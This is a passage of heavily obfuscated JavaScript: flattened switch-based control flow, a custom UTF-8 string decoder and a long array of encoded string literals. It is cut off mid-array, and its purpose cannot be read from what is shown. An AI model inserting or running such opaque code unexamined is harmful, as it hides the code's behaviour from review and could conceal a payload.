0x0,nBOYLA.Wur8Zfl=(0x1,nBOYLA.hKL4G2P)(TSZFtm+0xe1,KOGvvC+0x9,-(TSZFtm+0x58),-0x7f).next().value);if(nBOYLA.WA2LSW1){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x26f,TSZFtm+=-0xef);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1a5,TSZFtm+=-0xef);break}case 0x3e:aOE2N0H.RrPck33.nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-(KOGvvC+-0x1)];for(aOE2N0H.RrPck33.yDqJda=NGD7Rjs.IodGpV[TSZFtm+0xc4];yDqJda<bcJ1OHW;yDqJda++){aOE2N0H.RrPck33.dufFX6o=mlf4hb.indexOf(OGR5o0[yDqJda]);if(dufFX6o===-NGD7Rjs.IodGpV[0x1])continue;if(nJ6ckz<NGD7Rjs.IodGpV[KOGvvC+-0x239]){nJ6ckz=dufFX6o}else{ilVsVec(nJ6ckz+=dufFX6o*NGD7Rjs.IodGpV[0x1c],XXaz5J|=nJ6ckz<<x5O8M0r,x5O8M0r+=(nJ6ckz&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[KOGvvC+-0x21c]?NGD7Rjs.IodGpV[TSZFtm+0xe2]:NGD7Rjs.IodGpV[TSZFtm+0xe3]);do{ilVsVec(RV3Ua8.push(XXaz5J&NGD7Rjs.IodGpV[KOGvvC+-0x230]),XXaz5J>>=NGD7Rjs.IodGpV[0xb],x5O8M0r-=NGD7Rjs.IodGpV[0xb])}while(x5O8M0r>NGD7Rjs.IodGpV[0x18]);nJ6ckz=-NGD7Rjs.IodGpV[KOGvvC+-0x23b]}}if(nJ6ckz>-NGD7Rjs.IodGpV[KOGvvC+-0x23b]){ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x12f);break}else{ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0x1ae,TSZFtm+=0xeb);break}case-0x7e:[aOE2N0H.NM6F4d7.ZWWEeiy,aOE2N0H.NM6F4d7.YqcXGs,aOE2N0H.NM6F4d7.R4V3Ufg]=[-0x34,-0x4,0xc5];case 0xd7:case TSZFtm- -0x88:(0x1,NGD7Rjs.el7vxyn)((0x1,_0UnMc)(NGD7Rjs.IodGpV[TSZFtm+0xad]))[(0x1,_0UnMc)(KOGvvC+0x3d)](jWi0zE.VQwBd5M,(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x9d]),{[(0x1,_0UnMc)(KOGvvC+0x3f)]:jWi0zE.h9s9Yc,[(0x1,_0UnMc)(NGD7Rjs.IodGpV[0x78])]:NGD7Rjs.IodGpV[0x32]});return jWi0zE.h7yt26z=!0x0,jWi0zE.VQwBd5M;case TSZFtm!=-0x2&&TSZFtm-0xaf:return(0x1,NGD7Rjs.T1jC4EQ)(RV3Ua8);case 0xb:ilVsVec(RV3Ua8.push((XXaz5J|nJ6ckz<<x5O8M0r)&NGD7Rjs.IodGpV[0xc]),aOE2N0H.bF4Ki6=aOE2N0H.RrPck33,KOGvvC+=-0xb6,TSZFtm+=0xa2,SaOjZ3T+=-0x7c);break;case TSZFtm!=-0x81&&TSZFtm-0x56:ilVsVec(aOE2N0H.bF4Ki6=aOE2N0H.nBOYLA,KOGvvC+=0x1c8,TSZFtm+=-0x1d1,SaOjZ3T+=-0x7c);break}},jWi0zE.h7yt26z=void 0x0,jWi0zE.QheqJlj=(0x1,jWi0zE.FV7eDlg)(0x94,-0xd,-0x7).next().value);if(jWi0zE.h7yt26z){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=0xff);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.jWi0zE,N1mSHJ+=-0x11b,TSZFtm+=0x264);break}case SaOjZ3T.NGD7Rjs.Vtivre+-0xd0:return wGd6zzw;case-0x9:case SaOjZ3T.NGD7Rjs.Vtivre+-0xf7:ilVsVec((0x1,ekK6ImY)(el7vxyn),(0x1,ekK6ImY)(PUcVZFb),(0x1,ekK6ImY)(RGdo0b),SaOjZ3T.NGD7Rjs.H4K9nj2={},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x18,KOGvvC+=0x71,TSZFtm+=0x42);break;case N1mSHJ- -0xa8:default:case-0xcd:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]=[],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1],SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x96);break;case 0x99:case-0x13:case 0x6c:return wGd6zzw;case SaOjZ3T.NGD7Rjs.Vtivre+-0xdd:case 0xad:case-0xae:ilVsVec(SaOjZ3T.NGD7Rjs.F3_F16=AZWVnKC.TextDecoder,SaOjZ3T.NGD7Rjs.B4_I5X=AZWVnKC.Uint8Array,SaOjZ3T.NGD7Rjs.xtRAus=AZWVnKC.Buffer,SaOjZ3T.NGD7Rjs.iCLdUo=AZWVnKC.String||String,SaOjZ3T.NGD7Rjs.lyBP5s=AZWVnKC.Array||Array,SaOjZ3T.NGD7Rjs.DgUDFm=function(...N1mSHJ){var KOGvvC,TSZFtm;function*SaOjZ3T(TSZFtm,SaOjZ3T,aOE2N0H,eIOzsFm,DSk7s5={mKL97EE:{}}){while(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm!==-0x11)with(DSk7s5.r9z8_B8||DSk7s5)switch(TSZFtm+SaOjZ3T+aOE2N0H+eIOzsFm){case-0x18:case TSZFtm- -0x76:ilVsVec(N1mSHJ[IodGpV[TSZFtm+0xa4]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[TSZFtm+0xb4]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x4c:case-0xbc:case-0xea:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x4c,N1mSHJ[IodGpV[0x0]]=IodGpV[0x3],N1mSHJ[IodGpV[aOE2N0H+0xfd]]=new lyBP5s(IodGpV[TSZFtm+-0x26]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xf8,SaOjZ3T+=0xb8,aOE2N0H+=0x103,eIOzsFm+=-0x33);break;case aOE2N0H-0x9:case-0xdd:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x1a]]=IodGpV[0x3],N1mSHJ[IodGpV[0xe]]=new lyBP5s(IodGpV[SaOjZ3T+0x6b]),DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=-0xbc,SaOjZ3T+=0xd,aOE2N0H+=-0x2d,eIOzsFm+=0x78);break;default:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.mKL97EE,TSZFtm+=0x17,SaOjZ3T+=-0x1a8,aOE2N0H+=0x8d,eIOzsFm+=0x123);break;case-0x6:case DSk7s5.mKL97EE.TUWw5nv+0x43:case 0x44:ilVsVec(DSk7s5.mKL97EE.TUWw5nv=0x10,N1mSHJ[IodGpV[SaOjZ3T+-0x96]]=iCLdUo[IodGpV[TSZFtm+-0x3]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0x37:case DSk7s5.mKL97EE.TUWw5nv+0x6a:ilVsVec(N1mSHJ[IodGpV[TSZFtm+-0x18]]=iCLdUo[IodGpV[0x17]]||iCLdUo.fromCharCode,N1mSHJ[IodGpV[0x12]]=[]);return KOGvvC=!0x0,(0x1,ekK6ImY)(function(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=IodGpV[0x11],TSZFtm[IodGpV[0x14]]=IodGpV[0x11],TSZFtm[IodGpV[0x13]]=TSZFtm[IodGpV[0x3]][IodGpV[0x0]],N1mSHJ[IodGpV[0x12]][IodGpV[0x0]]=IodGpV[0x3]);for(TSZFtm[IodGpV[0xa]]=IodGpV[0x3];TSZFtm[IodGpV[0xa]]<TSZFtm[IodGpV[0x13]];){ilVsVec(TSZFtm[IodGpV[0x14]]=TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++],TSZFtm[IodGpV[0x14]]<=IodGpV[0x2f]?TSZFtm[IodGpV[0x1]]=TSZFtm[IodGpV[0x14]]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x38]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&0x1f)<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:TSZFtm[IodGpV[0x14]]<=IodGpV[0x42]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x94])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:iCLdUo[IodGpV[0x17]]?TSZFtm[IodGpV[0x1]]=(TSZFtm[IodGpV[0x14]]&IodGpV[0x18])<<0x12|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x19]|(TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15])<<IodGpV[0x16]|TSZFtm[IodGpV[0x3]][TSZFtm[IodGpV[0xa]]++]&IodGpV[0x15]:(TSZFtm[IodGpV[0x1]]=IodGpV[0x15],TSZFtm[IodGpV[0xa]]+=IodGpV[0x33]),N1mSHJ[IodGpV[0x12]][IodGpV[0x1a]](N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]||(N1mSHJ[IodGpV[0xe]][TSZFtm[IodGpV[0x1]]]=N1mSHJ[IodGpV[0x2]](TSZFtm[IodGpV[0x1]]))))}return N1mSHJ[IodGpV[0x12]].join(\"\")});case-0xbf:case DSk7s5.mKL97EE.TUWw5nv+0x29:case 0xc7:ilVsVec(DSk7s5.r9z8_B8=DSk7s5.RjmrhbM,TSZFtm+=-0xd3,SaOjZ3T+=-0xc6,aOE2N0H+=-0x42,eIOzsFm+=0x155);break}}ilVsVec(KOGvvC=void 0x0,TSZFtm=SaOjZ3T(0x56,-0xe6,-0xef,0xc3).next().value);if(KOGvvC){return TSZFtm}}(),SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x136,KOGvvC+=0x11c,TSZFtm+=-0x167);break;case KOGvvC- -0x98:ilVsVec(SaOjZ3T.NGD7Rjs.LIuTqQ=(0x1,a00EWtw)([\"g=boY.[jQ7w\",\"K@5HjCJjBe%hC=]A\",\".YF<Ht&&V5\",\"sQ!C{S[j&\",\"g=boY.5E\",\"9iPV\",\"|uf<(Ws&:5b\\\"TP\",\".Y=CHL?.P7k\",\",&4T]y=0\",\"Z$ws~Ae\",\"Vw}s]WL0\",\"R(V:6\",\"kxaxT}e\",\"o#KoT}20\",\"#R@OWZpF\",\"v)B.qRB@9+R1c;f/HkF[?[.%(#drqjy=R+y*+pPh@K#F41\",\"?v:y#,iDde2*z6](9+13!kU^TKxkejy;@x~`cjYSiEIpm1\",\"gaXc+5FX7}0.Mm0/>8Qg7my;KR\\\"U)~M5\",\"wEYk3*sF\",\"<8A+M6Q!ZQ4U;|1!Br1?TLz~4&F9Kj7{K[tY&LeUaK?Vk;(MO+C&\",\")I<*)kA`>}kF]|@j+)\\\"?vUkw*,3fOVK^)dQEDU#%Y#7u#V.\\\"[0,2h6Z}sa\",\"$^_dMLG\",\"yKsdnd_2aM~af@.^Ik;9v3LwFZqpgCS(ZG\",\"?n?k@+,dJZDN(6O{n*g_ZjI\\\"yQ\",\"o{@wH66},sFOSY/a.^E/XCLhKe|^X:G=|,R{HgUD9MFo=x4/+e^./\",\"!:UdvY>`kn:U6lWJo46Ei5a!osmc:TkXoG\",\"`Yg:1?7D&Dh,jCd!u+XcWKY77RZZf~/^%I|cl4ED/VrMa,N\",\"VR`2Ljs7_\",\"NMF\\\"$5YD4u)0y|ja.<Ly,hR\\\"RQ%eF\",\"%*T_rUuDRQ7`fCq)\",\"t0G+4Ss!ga\\\"g8:@js<,?p}Q2UXOcvC+7y,_3;~kw,$vNF\",\"><VNZ,1}{ps?o!z6j0OEKq1;]e@{Sr:=h.zONUG\",\"Gp>`5o`<$DnlI|E\",\";^[OB9.Mz&GlK1a/Q<r`)+x@j#R<Q:V^WRySE0GrVVTO_qA=FML+Uh{@TXFOF\",\"^dBEIR^@IDrM=mE\",\"{5jw#OoMqEX|k,H>te6kT0Kp]$V`vC^7L0]dx$dM4$<kwxmj>w{E\",\"xdJ+O07t#,3M,/+/An^`yV1H9p7NDq}7vF\",\"KR=c]myfyMH2\\\"xav:,0*x*e@FKHj0~5a_zA*l3T\\\"SVgjF\",\"TZ+k/YW)`Dmce*?7#kbE!kG\",\"9[0*Pg\\\"#T+Qh&|1zzv&8E,?@[%fFil+)1%iw<puwrX\",\"4R:c2x2~qXGo;Y\\\"ax,$*VOMjZ%c1U,2/+[9\\\"K2M`qDsx71p\\\")K?`:tN\\\"9QkrG\",\"3[1dWkeK5Q];=*f)>exg_U^b|,X5~6p=zRI:(lkbb\",\">e`?2$Q~I#lQ(nD/M[^.HYKFwZlpb:>5J,c{$puD,sav!ja([xa+/\",\"=a7+rjD!:v7V~TA=X:G+MR&Ho&IsF\",\"&d1w[$G\",\"Twi&$,\\\"`wnJSiCu)=Y.dj@G\",\";^Zy^K/wpp.gF\",\".Q&9Y5yjx+kf2J6;c[D?9@v;|\",\"&M;8tV`#I#Em?}_{}09SjSdMC,&^FJ[5?)$EJ67F\",\"::Xcwk6}:a@gyYJ57%C2@kM;rDMS)C86OI`?~m)T;a+fV6E!f$TO/\",\"m0p19+HHdvDhG\",\":<>.G(6\\\"]n|T:_Y6qe)kB~EF:V`Mpn\\\"aR|<?1<DX~%0Uw1\",\"(vf8GHaU*EBX#VOM8@q:tg.#iE.hkU)60[Q9TO7K42P&DJ1x@%;+!\",\"PV)EWkf;GKg2}D}^Z.Cw+rmS]R+\",\"_y~`g??tLQ.vAQ;5Av%NxSQ7`EO!K,g6dR|\",\"c{F[6m{b_X\",\"701w.CNMc$t>:Lwwmx2?)*l)~ZDIc0W>:wI_1R&&&ed<5mRa,^2d^Kew`#/{F\",\"R+Xd=kN\\\"e+6?VlM)\",\"%^3O|HS7PRL*UOc(][R.Kc/wtXIk~6f(+KL&]xD2{p$yVnIx{I<?!Vd`|\",\"M):S0I[wVal$|:V^\\\"wh`Rc:T]epF8LRa}4$E@)g)}v{RoU_;K0S&\",\"|Qp`.f`\\\"4ZOrk;G^Z5Cy~[l<!e:;gVej<eZ2*r``u#>l6!F\\\"*4@c3$r%8\",\"I+YkhRW<bN\",\"a:0EAYD2za(hzTDXx8^*^3vj9%VZ}*%6\",\"#5oYNH2w@X,nCT,a~KU3;C8}9,CMHLZa`:Z[Mo4X^v#@q~+7!)[wEKSK7a\",\"1Z{g\\\"kr<3,JR{:%!&*S3*$(@#M\",\"bY<`*cNj=RsI66Va=e3&hLW)ms41Crav\",\"%*7[j$B^]aT~aOO{eEt{;KxX6XZsQT5{U^zy)$t^=a%hG\",\"YeL+8j2^7awOrDD(E:(1dLq%M%uUM3GzC|zO]fG\",\"5Iu`\\\"Yj}Rsbej~E\",\"b*dwR,8r}n+U?}[/Tpw`rjH%nuV\",\"9^&\\\"MKH`^#u[JQ;=C!9/]fMT\",\"K^O*@SMTrDt$uJq)bI~E:\",\"=[.?\\\"Y);DVJ0gYS:}^;oM\",\">:o1tVww!eWy$QM/caV&/\",\"%yp`FqzDFM!}!1OXiG\",\"/ep*AY%rBD*U`0q5>:<`g0G\",\")K%w7@K^gR|D+m5\\\"d^yk6Iv<p,\\\"Ov~j\\\"\",\"*Y5yljr<\\\"uh*aJ%6&z>g]mE2IXbey~~(K+#+wYI81\",\"@K}2s0Ub*Z}c/nsv*4n`J3{~r#SfCC+7;dMSagcF\",\"3e\\\"k(It^Oe\\\"v~rc(x+5w[}P@j+fQrLF;zap1<cW;wV1TP,B>SG\",\"Ps?E}[u7[+li\\\"na5gVf+5ogMm$`@BT\",\"(0lyE?Z}CEWr!1Tx50\\\"?0*VD\\\"pKyE0]X0e;S7@z~zsWcG(kXzafE(lCF\",\"I^L+FO`\\\"|#>gzlbX|dWy$5&<t+6ZK1x\\\"X%x?s?+`=Rc*zrRa&yiw80A;+}0fG\",\"w%.wlL%;1#DSgjw@fRgdL9D!.Vux@:YXF*%wE,&#Z%c,:_y=w+|c;)`)b\",\"PkJ\\\"/ktbMQJeFq{=nF\",\"?aQgxkhUj#zuqC#\\\"Hvf*T0T;%n|+^6>7Ha?kwm.;cR&I^~66N<(8n\",\"J+^+@tq%wZ(hI/Jv;F\",\"]aN[LU{w]2!Rz6L/0za[+l+M(Dv0t;{ac8$kI5ESWRv5[r%X5[Cw%\",\":ea+fRRT]e]{Y:/7.,!o!t9w[%p.tfY!\",\":vR.K<@wZ%xg?nA=}RQgzr0`S&}`x0xXL{~*<fG\",\"q5pE(~r%4us+Mx5;Q*y/9I?F`Dy`K0N6s:|\",\"ks^krR2S8\",\"]RXw7+#<pMikI|9jn*x?*IDFm&XN&Cv57^R{lL]%S$8}P1\",\"Fpr1+qSDb}gy,VK.jzZyug|p0Mnas3T\\\"|MB*Nj=;*M%SsT\",\"P.M[8R9K|Xne_qM5?Ijbmql;znoj8m&:qV.c<}&&FQ\",\"[[S2+<eDiX^?x18\",\"}nrY_hV^{uVf__76/eXdbj0\\\"zsJ[L,i!FyScC4+\\\"jE@UdU$@o$r1Uh4SDV+\",\"\\\",G\\\")pA)2+1IP0y;ZG\",\"\\\"ezwIdw2e,{gr627bY9\\\"M3y%[+hQ3*mw&zvc=m9LJZod86r;s:O+^Y?F\",\"$Imb(*J;de|Dy~1M0xA+!K$Ign\",\"#[aS=+dM;v#rZ*_!5Ec{#?v}42Y@|3](\\\"%h*:Vw~2X1O%Ys!TQa8}rG\",\"Za<{\\\"YOMsaUkB@8x&I3wxfp@gexk2O_!@+8g9)0T\",\"0{I2R(8}yQ5{x1\",\"~.n(Uc$1$OBgmb\",\"3TWEB\",\"5M(oX;=_\",\"IMXx\",\"B1wS\\\"\\\"sm2Q>,_*\",\"_6)KA\",\"+R[PFUf:\",\"xU*[hDjY\",\"@>k`9{yd\",\"vu;$\",\"+a~`c?_F\",\"te4.G?_B1\",\"4<YI=!75\",\"{>X6QNH{O<)~^E\",\"=@:QC|(5\",\"AQ\\\")\",\"3sv=r.F5\",\"!&COS\",\"O(o1aM68\",\"j2F6h^uAo\",\"%<|KY~<8\",\"eQANwkq\",\"~wGFKz@5\",\"})l14^|8\",\"tGQOVHf/)\",\"gFpAjyu8\",\"YdI=jG/8\",\"h:Xx<0~5\",\"W(uAE:[8\",\"zdbIK2J8\",\"X}7g0LW5\",\">J]O\",\"&F0o!y!8\",\"r#xFv0A8\",\"7);6UAz5\",\"Kwu1Ya3k,<\",\"(#SQrmw*)\",\"Lt`QQ_iJo\",\"yHo:742r&\",\"VsKO/d}5\",\":sLK5!;J)\",\"Y<~E:avp)\",\"wbo=(M0=&\",\"MI(a1._5\",\"gJ)a[zn8\",\"VQgNK2G8\",\"U+VAu2i8\",\"Sw<N[lJ{)\",\"!sDF\\\"Jb~)\",\"YDCO\",\"*2SK8H/8\",\"bS\\\"F1lR8\",\"u#(F,.e8\",\"tDI17v,8\",\":(o1WH@5o\",\"Umw6B@o5\",\"4$HE]^a#o\",\"DJ1P>e|8\",\"vGE|$|F5\",\"rbCO!JI8\",\"TG>)LAA8\",\"/IYQ*\",\"}S8K`AN5\",\"sh@A*H_~E\",\"k&\\\"F|+@Q)\",\"N[k_uz05\",\"$&/F`Ae8\",\"C@)1cHd5\",\"bs#)S01*)\",\":H{_VHx8\",\"P}G)Fed5\",\"ZI}gV0j5\",\"M&>a87D8=\",\"#IZUV^N5\",\"(:lAg.g8\",\"h!EO@;W5\",\"_b@PtdA8\",\"8bVI)7J8\",\"Y&6FR$R8\",\"S>#Fp}95\",\"\\\"H.f3Z@5\",\"3G:6rk!8\",\"hJ2)xH[8\",\">!a|,.i8\",\".wrQYPAc)\",\"N[M1#k[kwsk$riOM\",\"t?ua,RD8\",\">>(ab$6{BdREDjGyT#v7k%q\",\"72!15JJ8\",\"#U$Ty_<8\",\"jh!OS#!8\",\"{>CO=:G{I\\\"2P5\",\"5.V_oT!8\",\">wOK5V3#o\",\"rU^OTVy5\",\"pgTg?:mW)\",\"hwpadfW5\",\"I(Qxu^#8\",\"U>463dP5\",\"39HE;Nn8\",\"&b4obf(5\",\"6QQ6Lzq\",\"IG|f*M05\",\"XQ;N?H8x&\",\"1UfIzb?=)\",\"?J)=GWw]o\",\"v`~P<A]5\",\"$+1)pZR+E\",\"RIj=9|sW)\",\"VgFl9AAJo\",\"G[lEDbw5\",\"o>FQ0b?5\",\"tHUEheQ5\",\"?EM1*Hwr&\",\";}}ED:;8\",\"X[A7vAw5\",\"tGYIW:@5\",\"ad:o{AC5\",\"sQ1AgkF5\",\"oU`Wq!,8\",\"J7rQXqNv\",\"ssbHnm$4hMZIpx<5@v\",\">s$mT\\\"x4\",\"h;_``tu\",\"x7MjZkW@OM`r4eO\",\"i42.C9SF\",\"T[U/0n`LuUnfy\",\"g=k<=tF+V5\",\"vTqkMLTE\",\"+q=CJ]yy\",\"D=+<_Mm\",\"L*7o|\",\"L*{k|\",\"L*5H|\",\"L*U/j\",\"L*7oj\",\"9AD/=%bLZ;{~y\",\"gRkRw<z\",\"(4gR1\",\"0Vmw:&>8Qg<~>1]7aEj\\\"]neVIj@|E\",\"$Zd:{&4H\",\"%1cJ[aU\",\"I{WS,PLA^!bnK+6@`j{%%iWy14\",\"gK:6{iU\",\"I{WS,PLA^!bnK+6@UAqt@CbG15;~SY\",\"#o{%mi^[t@\",\"\\\"^2t7hU\",\"aSgt%h1Mq3c:1ZFlAR<_F$4Ss<)rR\",\"\\\"^2t7h;rs!Ty%YTpZR\",\"J1BHb\",\"aSgt%h1MdO\",\"CvdCtc{G0Q\",\"vP8_`M%zA\",\"J1BHD[/z^<.<7F}`\",\",`l_uhU\",\"y*P%@CrG\",\"$<$\\\"F$CG\",\"3W0tX\",\"Z^BtB\",\"`o3.Z\",\"aSgt%hC}4>F5#TAKLK$wwuU\",\"IeQ%EhoG\",\"K2~p_@3V\",\",|h+kP[N\",\"xQXE(a_(@&f\",\"GQRE+02V\",\"3Qb@q0SV\",\"L*:@D\",\"LqWrFi^j0wtm^8I{pG(E\",\"LqWrFi^jwh@d97K$*J:@+\",\"*JWpfpm(M3bm7O=~>J,pki!T*:\",\"LqWrFi^j:fRmZQ#\",\"Pe(E~n2V\",\"LqWrFi^j!e:_/k\\\"H\",\"8]wb/&aR\",\"CvX.4hU\",\"7e@V\",\"6IWS2dp[Qv3>$ey\",\"7eP%IcfZ,7xHR\",\"hm9_f*\\\"dY\",\"7eP%IcCG\",\"6oQ%Z\",\"gK:6{i)7{g:LpY\",\"SBy5,z)D\",\"uM;GcHh\",\"Trl#05R>&T\",\"`@(,?4a\",\"4jp`1Nvj}L^9]<4sEqm8?zpd%\",\"Nr~k25lf_WLwC!\",\":><.y0z\",\"$D!V*qtz\",\"|Rl\\\"\\\"{}H\",\"ha${c{9H\",\">5W.x<qz\",\"*Sh\\\"i!HVFA=\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ1xs|%od_LH\",\"t>aw3)xH\",\"ZZh\\\"!:#E\",\"s|%ox\",\"$D!V*quaSFxi5k6s7;r\\\"c`YN)m)GlQ31#!awP<&~K\",\"ZZh\\\"!:^E\",\"#!awP<z\",\"(4r\\\"t;JH\",\"ZZ0V\",\"(4r\\\"RYl#0FmN5L\",\"ZZr\\\"{&G_7B+m/L\",\":>x:w<YH\",\"DaQw}yTW+dUG4K\",\"PBC^x\",\"/Sh\\\"}y4H\",\"QJV;@?Nq\",\"9,_QU?XF\",\"b71V7]|F\",\"c|2hC;\\\"\\\"M\",\"XV2E[4DDM\",\"c,S_`wa%\",\"!p0nq4LO\",\"j(U7p{nn0\",\"m\\\"i_v@C/\",\"g40h2Onq\",\"{wm!i\",\"TX]XPO+\",\"k72WL\",\"dbK!dP1ZyT|f+b\",\"{w,yi\",\"K$.LdvcF\",\"Ru46|O>q\",\"y